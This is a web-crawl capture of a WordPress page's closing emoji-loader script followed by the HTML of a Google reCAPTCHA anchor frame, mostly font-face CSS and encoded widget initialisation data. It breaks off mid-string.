t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bigdeliacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l&co=aHR0cHM6Ly9iaWdkZWxpYWNhZGVteS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j2jrl8mayqdd
body_size: 48414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i55-quQezcDbsBGv4P0Ylg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i55-quQezcDbsBGv4P0Ylg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i55-quQezcDbsBGv4P0Ylg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5AMKVcjkfwpvDmMKxw5vCgFHDvMKEwrg6w5gec30KwpAFNGV7RMKBwpHDlQDCpMO4OcOnwpx3wpnDpQJKwpLDosKQwpJkE8OITcKSwpZzw4DDs8KsGcKsFyIew4AQwq/Ch8OlD8OgwofCicKvwqHCmwY5OMKGw4g5RTpnwpDCmQ3DtjbClcKnWHrCkDrCncKFICleRSQfcMKkw7xhwrVLOBPDsVJ/[base64]/Cs8O8EcKSRcKlw7wBQ8OIw5XDt8O0w7NocsKfw6jDpRhof8KXwqDCmmHCsMKQWVp0Z8OREsKUw4t7PcKJwpojYWoiw7sOwr07w4/[base64]/DcKWVsO4DMO2R8O0eC1vBi90wokJLcKabcKtfcOgwpvDucO6w6EkwobChAgyw4wMw4XCncK+XMKXHHwGwpjCtSUSZUFIWhIww7lQdMOnw4LDmSfDlHPCkF8oJ8OFO8KBw6zDuMKpVjPDpcKKUkPDqcOPFMOvND4/G8OQwpDDosKDwoDCvnDDjcOXDcKHw53DisKpb8KPC8K2w6V0E3MWw7XCsEHCq8O1Q1bDnWjCpX49w7XDkC1BLMK/[base64]/B2nDsMOzwqc9Qy09wp7Cp1YKF2cdwpBMaMKLbcONDH5TbsOxJD/DsUvCjRIGPzZ8e8OCw6bCm0pgw5wrGn85wpVPVHfClCPCocOiQXN/QMOvLcOPwpkMwqnCpsOwWSpow4XCtGRGwrU1DsOjWjkSTiwAccKgw5/Dq8O4wqTCtsOmw5RUwoVqfC3DjMKrQ3PCvRttwoZBUsKtwrjCi8K1w4bDrMOYw40ywqMaw4HDsMKtH8KUwrDDjX5PZkvChsOmw6R8w6cIw5Auw6/ClGYqSjFrO2lQasOyFcO2W8KqwqPCosKZZsObw6B0wr1Pw4UeDinCnz46dSbCoBzCg8K9w6nCg3AQWcO3w5fCvsK6fsODw7PCjHRgw5vCq05Zw7g2JcKeWnLCm01+dMOmDMK8LMKLw54Cwq8gdsONw4/CkMODcETDlsKjw7PCsMKDw5RHwoYmTww9wp/DhDwvOsKVR8KSesOdw6cTQRbCi0tcPU9BwoDCrcKaw7xNZMKfK314OSt+S8OYXC4QJMO4SsOUEnoAb8K5w5jChMOawrXCgcKHSS/DscK5wrjCpSg7w55JwoXDrDXDlWbDl8OCwprCv0QvY24VwrtkPR7DglLCny1OPUthDMKQL8K+wqfCmz4dOTDDhsKaw6jDhnXDosOdw4/DkDgfw6MaccOQOVxJSsOgKMO6w5jChhPCnng8Jy/Cu8KAGHl3DF4yw5PDoMKSFsOgw69bw4otOi5bVMKjG8KLw7DDrsOaKsKtwodJwqjCog/CuMORw6jDrQMNwqYxwr/DssK2B38FGsODJsKFTMORwo0lw4AvJ3rDjXc8DsKawoEtwofDmCrCpFLDvBTCpMKJwqzCkcO6O083bcOvw4/[base64]/C3XDjMOBG8Olwp5Uw4gow4vDksK0w6k8wpnDq8KwfsO/w7Z2w4QzMcO+eyPCiVrCs0Rkw4jCjcKoFAjCq187IUTCo8K4VMOVwolqw6XDisOjBAF0G8OrE2dGUsOqfWzDnAlJw7nCgUJAwqfCuCzCnzA/[base64]/w6jDoU3DpBTCisOgw67DqxoeeHnCqMKJwpVGwrlED8KkCULCl8K5worDg0ApX27Ds8Oew5xLEVLCscOswodnw5bDq8KNXWIiGMK2w4thw6/DhsOmI8OXwqbCsMKmwpNNWH4wwrzCjinCh8OHw7LCoMKmFMOxwqXCqW5nw6DCqV4ww53CiFwDwoQvwqjDvHcXwqEZw47Dk8OaWTfCtHPDnB/DtRsGw7LCiULDvB/DuFzDp8Kzw4rDvEcUcsOOwrTDig9Owp7DhxXCon3DtMKyQcKtSlnCt8Onw5fDhEvDsyQNwpAdwrTDsMKTIsOaRcObV8Kdwq5Uw4tIw54xwqgNw6rDq3nDr8KiwoLDtsKrw73Dn8OQwooRLBXDqSR6w4ouJsKHwr1jT8OzRzxRwr8swrNvw6PDoVvDh0/Dqg/Dp2knXQJoOsK1YgjCjsOlwrwjA8OWDMOEw7/Ck2XDhMOuV8O3w74QwpYnPRoOw5RTwo4ePMO7RsKsUHJJwqvDkMO9wr7CnMOoD8OWw7HCjcOiSsKQWm3DoSnDuB/CkmTDr8K+wofDicONw5LCviJDJXAlYsK3w6vCqw1xwrJwYxXDkCrDpMOywoHCpTDDvkTCv8Klw7/DvMKlw6HDgX4lDMOVVMK3QC/DsDPCv2rDmMKfbgzCnzlOwpprw5bChMKbKghNw7s1w6vCmkXDg1TDvSPDrcOlRRvDs24vMngnw7VEwoLCg8OwXiFYw5swclc5QVwfBCPDhcKfwqvDq3LCtlMOGRJbwozDqWvCrATCrMK3WnzDssKNPj7CqMKfa24/Dmt+LkxKAmTDhxJswrdOwo8KSsOiX8KZwonDkxRQEcOrRGnCk8KewpTCvsOfwo/DhMKzw7HCrgXDm8KoNsKGwphnw6HCgUvDuEPDvUwiw7JNZ8OXOVjDocOyw4ZlX8KrGHnCoiE6w6PDp8OmZ8Kwwo5AK8OhwrZzJMOBw7MeDcKAG8OFbyRKwqLDsn3Dt8O0fsOwwpDCqsO/w5tOw63DrjXCpMOMwpfDhUDDmsKew7Bvw47Dh01Aw4AjXSfDh8KZw77CkjUBJsO9UMKDcTpEfx/DicKLwr/[base64]/YMKvBMK2w7Qrb2okJ8KbLwjCgT9sLsK/[base64]/TyNcKjjDlcKrw7tow4TDuD0GwofCrnVGBsKWFcKlYlLDq0/DncKVQsKnwqfDh8KFGMKmbsOsBiUkwrBXwp7DlnlJf8Ohw7USwoHCncKNM3/[base64]/CsMKKawzCj8KWwphPwoFIw7zClkNLw5AxSVgqw5zDg2sRDV8Yw6HDpV44dWnDgsKlUDrDucKpwqw4wowWZ8O7dGBcSsOAQGltw4Ilwokgw6XCls